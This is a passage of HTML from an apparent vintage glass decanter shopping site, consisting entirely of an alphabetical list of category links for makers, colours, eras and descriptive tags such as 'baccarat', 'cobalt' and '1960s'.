</li>
	<li class="cat-item cat-item-1182"><a href="https://vintageglassdecanter.com/category/1940s-1950/" >1940s-1950</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://vintageglassdecanter.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://vintageglassdecanter.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://vintageglassdecanter.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://vintageglassdecanter.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://vintageglassdecanter.com/category/2-bottle/" >2-bottle</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://vintageglassdecanter.com/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://vintageglassdecanter.com/category/22-kt/" >22-kt</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://vintageglassdecanter.com/category/24-ounce/" >24-ounce</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://vintageglassdecanter.com/category/2vintage/" >2vintage</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://vintageglassdecanter.com/category/4077th/" >4077th</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://vintageglassdecanter.com/category/555cm/" >555cm</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://vintageglassdecanter.com/category/56cm/" >56cm</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://vintageglassdecanter.com/category/58cm/" >58cm</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://vintageglassdecanter.com/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://vintageglassdecanter.com/category/66cm/" >66cm</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://vintageglassdecanter.com/category/6vintage/" >6vintage</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://vintageglassdecanter.com/category/7-pc/" >7-pc</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://vintageglassdecanter.com/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://vintageglassdecanter.com/category/99m-13/" >99m-13</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://vintageglassdecanter.com/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://vintageglassdecanter.com/category/absinthe/" >absinthe</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://vintageglassdecanter.com/category/acid/" >acid</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://vintageglassdecanter.com/category/airplane/" >airplane</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://vintageglassdecanter.com/category/ajka/" >ajka</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://vintageglassdecanter.com/category/akhomery/" >akhomery</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://vintageglassdecanter.com/category/alexandrite/" >alexandrite</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://vintageglassdecanter.com/category/almaden/" >almaden</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://vintageglassdecanter.com/category/alrose/" >alrose</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://vintageglassdecanter.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://vintageglassdecanter.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://vintageglassdecanter.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://vintageglassdecanter.com/category/amberina/" >amberina</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://vintageglassdecanter.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://vintageglassdecanter.com/category/amethyst/" >amethyst</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://vintageglassdecanter.com/category/anheuser-buschbudweiser/" >anheuser-buschbudweiser</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://vintageglassdecanter.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://vintageglassdecanter.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://vintageglassdecanter.com/category/antique-vintage/" >antique-vintage</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://vintageglassdecanter.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://vintageglassdecanter.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://vintageglassdecanter.com/category/apothecary/" >apothecary</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://vintageglassdecanter.com/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://vintageglassdecanter.com/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://vintageglassdecanter.com/category/archimede/" >archimede</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://vintageglassdecanter.com/category/ardalt/" >ardalt</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://vintageglassdecanter.com/category/artistry/" >artistry</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://vintageglassdecanter.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://vintageglassdecanter.com/category/asselstine/" >asselstine</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://vintageglassdecanter.com/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://vintageglassdecanter.com/category/assessing/" >assessing</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://vintageglassdecanter.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://vintageglassdecanter.com/category/atlantis/" >atlantis</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://vintageglassdecanter.com/category/atomizer/" >atomizer</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://vintageglassdecanter.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://vintageglassdecanter.com/category/aurum/" >aurum</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://vintageglassdecanter.com/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://vintageglassdecanter.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://vintageglassdecanter.com/category/avon/" >avon</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://vintageglassdecanter.com/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://vintageglassdecanter.com/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://vintageglassdecanter.com/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://vintageglassdecanter.com/category/barbini/" >barbini</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://vintageglassdecanter.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://vintageglassdecanter.com/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://vintageglassdecanter.com/category/bartender/" >bartender</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://vintageglassdecanter.com/category/barware/" >barware</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://vintageglassdecanter.com/category/bb62/" >bb62</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://vintageglassdecanter.com/category/beam/" >beam</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://vintageglassdecanter.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://vintageglassdecanter.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://vintageglassdecanter.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://vintageglassdecanter.com/category/besopke/" >besopke</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://vintageglassdecanter.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://vintageglassdecanter.com/category/betjemanns/" >betjemann&#039;s</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://vintageglassdecanter.com/category/betsons/" >betson&#039;s</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://vintageglassdecanter.com/category/bevel/" >bevel</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://vintageglassdecanter.com/category/bgwg/" >bgwg</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://vintageglassdecanter.com/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://vintageglassdecanter.com/category/bischoff/" >bischoff</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://vintageglassdecanter.com/category/bladed/" >bladed</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://vintageglassdecanter.com/category/blenko/" >blenko</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://vintageglassdecanter.com/category/blowing/" >blowing</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://vintageglassdecanter.com/category/blown/" >blown</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://vintageglassdecanter.com/category/bludgeon/" >bludgeon</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://vintageglassdecanter.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://vintageglassdecanter.com/category/bohemia/" >bohemia</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://vintageglassdecanter.com/category/bohemiam/" >bohemiam</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://vintageglassdecanter.com/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://vintageglassdecanter.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://vintageglassdecanter.com/category/boot/" >boot</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://vintageglassdecanter.com/category/bottiglia/" >bottiglia</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://vintageglassdecanter.com/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://vintageglassdecanter.com/category/bottles/" >bottles</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://vintageglassdecanter.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://vintageglassdecanter.com/category/bourbon/" >bourbon</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://vintageglassdecanter.com/category/bowling/" >bowling</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://vintageglassdecanter.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://vintageglassdecanter.com/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://vintageglassdecanter.com/category/brutalist/" >brutalist</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://vintageglassdecanter.com/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://vintageglassdecanter.com/category/button/" >button</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://vintageglassdecanter.com/category/calumet/" >calumet</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://vintageglassdecanter.com/category/cambridge/" >cambridge</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://vintageglassdecanter.com/category/camus/" >camus</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://vintageglassdecanter.com/category/captains/" >captains</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://vintageglassdecanter.com/category/carlo/" >carlo</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://vintageglassdecanter.com/category/carnival/" >carnival</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://vintageglassdecanter.com/category/cart/" >cart</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://vintageglassdecanter.com/category/cased/" >cased</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://vintageglassdecanter.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://vintageglassdecanter.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://vintageglassdecanter.com/category/ceskci/" >ceskci</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://vintageglassdecanter.com/category/chainz/" >chainz</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://vintageglassdecanter.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://vintageglassdecanter.com/category/chianti/" >chianti</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://vintageglassdecanter.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://vintageglassdecanter.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://vintageglassdecanter.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://vintageglassdecanter.com/category/claret/" >claret</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://vintageglassdecanter.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://vintageglassdecanter.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://vintageglassdecanter.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://vintageglassdecanter.com/category/clown/" >clown</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://vintageglassdecanter.com/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://vintageglassdecanter.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://vintageglassdecanter.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://vintageglassdecanter.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://vintageglassdecanter.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://vintageglassdecanter.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://vintageglassdecanter.com/category/colony/" >colony</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://vintageglassdecanter.com/category/confronted/" >confronted</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://vintageglassdecanter.com/category/constellation1797/" >constellation1797</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://vintageglassdecanter.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://vintageglassdecanter.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://vintageglassdecanter.com/category/cornflower/" >cornflower</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://vintageglassdecanter.com/category/corning/" >corning</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://vintageglassdecanter.com/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://vintageglassdecanter.com/category/couldnt/" >couldnt</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://vintageglassdecanter.com/category/crafting/" >crafting</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://vintageglassdecanter.com/category/cranberry/" >cranberry</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://vintageglassdecanter.com/category/cranberry-ruby/" >cranberry-ruby</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://vintageglassdecanter.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://vintageglassdecanter.com/category/crinkle/" >crinkle</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://vintageglassdecanter.com/category/cristalleria/" >cristalleria</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://vintageglassdecanter.com/category/cristallerie/" >cristallerie</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://vintageglassdecanter.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://vintageglassdecanter.com/category/culver/" >culver</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://vintageglassdecanter.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://vintageglassdecanter.com/category/czechoslovakia/" >czechoslovakia</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://vintageglassdecanter.com/category/czechoslovakianbohemian/" >czechoslovakianbohemian</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://vintageglassdecanter.com/category/dalmore/" >dalmore</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://vintageglassdecanter.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://vintageglassdecanter.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://vintageglassdecanter.com/category/dartington/" >dartington</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://vintageglassdecanter.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://vintageglassdecanter.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://vintageglassdecanter.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://vintageglassdecanter.com/category/decant/" >decant</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://vintageglassdecanter.com/category/decanter/" >decanter</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://vintageglassdecanter.com/category/decanters/" >decanters</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://vintageglassdecanter.com/category/decanting/" >decanting</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://vintageglassdecanter.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://vintageglassdecanter.com/category/decoupage/" >decoupage</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://vintageglassdecanter.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://vintageglassdecanter.com/category/denizli/" >denizli</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://vintageglassdecanter.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://vintageglassdecanter.com/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://vintageglassdecanter.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://vintageglassdecanter.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://vintageglassdecanter.com/category/diffrence/" >diffrence</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://vintageglassdecanter.com/category/diggin/" >diggin</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://vintageglassdecanter.com/category/divine/" >divine</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://vintageglassdecanter.com/category/domestic/" >domestic</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://vintageglassdecanter.com/category/dores/" >dores</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://vintageglassdecanter.com/category/dorothy/" >dorothy</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://vintageglassdecanter.com/category/dragsted/" >dragsted</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://vintageglassdecanter.com/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://vintageglassdecanter.com/category/drink/" >drink</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://vintageglassdecanter.com/category/drip/" >drip</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://vintageglassdecanter.com/category/ducks/" >ducks</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://vintageglassdecanter.com/category/dusky/" >dusky</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://vintageglassdecanter.com/category/eames/" >eames</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://vintageglassdecanter.com/category/eapg/" >eapg</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://vintageglassdecanter.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://vintageglassdecanter.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://vintageglassdecanter.com/category/ebeling/" >ebeling</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://vintageglassdecanter.com/category/edinburgh/" >edinburgh</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://vintageglassdecanter.com/category/egermann/" >egermann</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://vintageglassdecanter.com/category/ekenas/" >ekenas</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://vintageglassdecanter.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://vintageglassdecanter.com/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://vintageglassdecanter.com/category/empoli/" >empoli</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://vintageglassdecanter.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://vintageglassdecanter.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://vintageglassdecanter.com/category/ep512/" >ep512</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://vintageglassdecanter.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://vintageglassdecanter.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://vintageglassdecanter.com/category/ergemann/" >ergemann</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://vintageglassdecanter.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://vintageglassdecanter.com/category/etched/" >etched</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://vintageglassdecanter.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://vintageglassdecanter.com/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://vintageglassdecanter.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://vintageglassdecanter.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://vintageglassdecanter.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://vintageglassdecanter.com/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://vintageglassdecanter.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://vintageglassdecanter.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://vintageglassdecanter.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://vintageglassdecanter.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://vintageglassdecanter.com/category/faberge/" >faberge</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://vintageglassdecanter.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://vintageglassdecanter.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://vintageglassdecanter.com/category/farber/" >farber</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://vintageglassdecanter.com/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://vintageglassdecanter.com/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://vintageglassdecanter.com/category/ferro/" >ferro</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://vintageglassdecanter.com/category/fidenza/" >fidenza</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://vintageglassdecanter.com/category/filled/" >filled</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://vintageglassdecanter.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://vintageglassdecanter.com/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://vintageglassdecanter.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://vintageglassdecanter.com/category/finstain/" >finstain</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://vintageglassdecanter.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://vintageglassdecanter.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://vintageglassdecanter.com/category/fitzgerald/" >fitzgerald</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://vintageglassdecanter.com/category/flaw/" >flaw</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://vintageglassdecanter.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://vintageglassdecanter.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://vintageglassdecanter.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://vintageglassdecanter.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://vintageglassdecanter.com/category/frosted/" >frosted</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://vintageglassdecanter.com/category/frustrating/" >frustrating</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://vintageglassdecanter.com/category/funky/" >funky</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://vintageglassdecanter.com/category/galway/" >galway</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://vintageglassdecanter.com/category/genie/" >genie</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://vintageglassdecanter.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://vintageglassdecanter.com/category/geometric/" >geometric</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://vintageglassdecanter.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://vintageglassdecanter.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://vintageglassdecanter.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://vintageglassdecanter.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://vintageglassdecanter.com/category/glassware/" >glassware</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://vintageglassdecanter.com/category/glassybaby/" >glassybaby</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://vintageglassdecanter.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://vintageglassdecanter.com/category/glowing/" >glowing</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://vintageglassdecanter.com/category/godinger/" >godinger</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://vintageglassdecanter.com/category/godzilla/" >godzilla</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://vintageglassdecanter.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://vintageglassdecanter.com/category/gold-plated/" >gold-plated</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://vintageglassdecanter.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://vintageglassdecanter.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://vintageglassdecanter.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://vintageglassdecanter.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://vintageglassdecanter.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://vintageglassdecanter.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://vintageglassdecanter.com/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://vintageglassdecanter.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://vintageglassdecanter.com/category/greenwich/" >greenwich</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://vintageglassdecanter.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://vintageglassdecanter.com/category/grim/" >grim</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://vintageglassdecanter.com/category/guerlain/" >guerlain</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://vintageglassdecanter.com/category/guildcraft/" >guildcraft</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://vintageglassdecanter.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://vintageglassdecanter.com/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://vintageglassdecanter.com/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://vintageglassdecanter.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://vintageglassdecanter.com/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://vintageglassdecanter.com/category/hawkes/" >hawkes</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://vintageglassdecanter.com/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://vintageglassdecanter.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://vintageglassdecanter.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://vintageglassdecanter.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://vintageglassdecanter.com/category/hoare/" >hoare</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://vintageglassdecanter.com/category/hobnail/" >hobnail</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://vintageglassdecanter.com/category/hofbauer/" >hofbauer</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://vintageglassdecanter.com/category/hollywood/" >hollywood</a>
